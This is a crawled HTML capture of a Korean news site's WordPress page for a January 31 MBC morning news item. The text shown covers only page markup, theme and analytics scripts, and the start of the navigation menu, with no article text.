

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://haninpost.com/archives/49960
body_size: 31910
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>1월 31일 아침 MBC 뉴스투데이 | 한인포스트</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://haninpost.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://haninpost.com/wp-content/uploads/2024/07/icon.png"><link rel='dns-prefetch' href='//developers.kakao.com' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="alternate" type="application/rss+xml" title="한인포스트 &raquo; Feed" href="https://haninpost.com/feed" />
<link rel="alternate" type="application/rss+xml" title="한인포스트 &raquo; Comments Feed" href="https://haninpost.com/comments/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/haninpost.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='koreasns_css-css' href='https://haninpost.com/wp-content/plugins/korea-sns/korea_sns.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://haninpost.com/wp-includes/css/dashicons.min.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://haninpost.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.11.5' type='text/css' media='all' />
<link rel='stylesheet' id='visualcaptcha-css' href='https://haninpost.com/wp-content/plugins/captcha-them-all/visualcaptcha/public/visualcaptcha.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://haninpost.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://haninpost.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tds-front-css' href='https://haninpost.com/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://haninpost.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='addtoany-css' href='https://haninpost.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://haninpost.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e5fcc38395b0030bac3ad179898970d6x' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-subscription-style-css' href='https://haninpost.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_subscription.css?ver=6.1.7' type='text/css' media='all' />
<script type='text/javascript' src='https://haninpost.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://haninpost.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='addtoany-core-js-before'>
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
</script>
<script type='text/javascript' async src='https://static.addtoany.com/menu/page.js' id='addtoany-core-js'></script>
<script type='text/javascript' async src='https://haninpost.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-jquery-js'></script>
<script type='text/javascript' id='track-the-click-js-extra'>
/* <![CDATA[ */
var ajax_var = {"nonce":"f71edbc25e"};
var ttc_data = {"proBeacon":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://haninpost.com/wp-content/plugins/track-the-click/public/js/track-the-click-public.js?ver=0.3.13' id='track-the-click-js' data-noptimize='true'></script>
<script type='text/javascript' id='track-the-click-js-after' data-noptimize='true'>
function getHomeURL() {return "https://haninpost.com";}
function getPostID() {return 49960;}
function showClickCounts() {return false;}
function getClicksToGA() {return true;}
</script>
<script type='text/javascript' src='https://haninpost.com/wp-content/plugins/track-the-click/public/js/track-the-click-ga.js?ver=0.3.13' id='track-the-click-ga-js'></script>
<link rel="https://api.w.org/" href="https://haninpost.com/wp-json/" /><link rel="alternate" type="application/json" href="https://haninpost.com/wp-json/wp/v2/posts/49960" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://haninpost.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://haninpost.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.7" />
<link rel="canonical" href="https://haninpost.com/archives/49960" />
<link rel='shortlink' href='https://haninpost.com/?p=49960' />
<link rel="alternate" type="application/json+oembed" href="https://haninpost.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhaninpost.com%2Farchives%2F49960" />
<link rel="alternate" type="text/xml+oembed" href="https://haninpost.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhaninpost.com%2Farchives%2F49960&#038;format=xml" />
<script>ttcga('create', '407678908', 'auto');ttcga('set', 'transport', 'beacon');ttcga('send', 'pageview');</script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/haninpost.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.1";
var td_get_template_directory_uri="https:\/\/haninpost.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="0557b1932e";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_reset_pass_empty="\uacc4\uc18d\ud558\uae30 \uc804\uc5d0 \uc0c8\ub85c\uc6b4 \ube44\ubc00\ubc88\ud638\ub97c \uc785\ub825\ud558\uc138\uc694.";
var td_reset_pass_confirm_empty="\uacc4\uc18d\ud558\uae30 \uc804\uc5d0 \uc0c8 \ube44\ubc00\ubc88\ud638\ub97c \ud655\uc778\ud558\uc138\uc694";
var td_reset_pass_not_matching="\ube44\ubc00\ubc88\ud638\uac00 \uc77c\uce58\ud558\ub294\uc9c0 \ud655\uc778\ud574 \uc8fc\uc138\uc694.";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-module-exclusive .td-module-title a:before {
        content: '[유료]';
    }
    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-header-main-menu {
        background-color: #417222;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #417222;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        text-transform:none;
	
    }
    
    .sf-menu > .td-menu-item > a {
        font-size:12px;
	text-transform:none;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-size:16px;
	
    }
</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-91563216-1', 'auto');
  ga('send', 'pageview');

</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-FQYJ9NYL83"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FQYJ9NYL83');
</script>

<script async src="//get.optad360.io/sf/fb2f2588-b8ef-4557-939f-d4d7558ce639/plugin.min.js"></script>	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
</style></head>

<body class="post-template-default single single-post postid-49960 single-format-video 1-31--mbc- global-block-template-1  td-subscription-active td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/haninpost" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/haninpost" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/HanInPost" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">가입 로그</a> <span></span><a id="register-link-mob">Join</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-11325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-11325"><a href="https://haninpost.com/archives/category/breaking-news">속보</a></li>
<li id="menu-item-11328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11328"><a href="https://haninpost.com/archives/category/politics">정치</a></li>
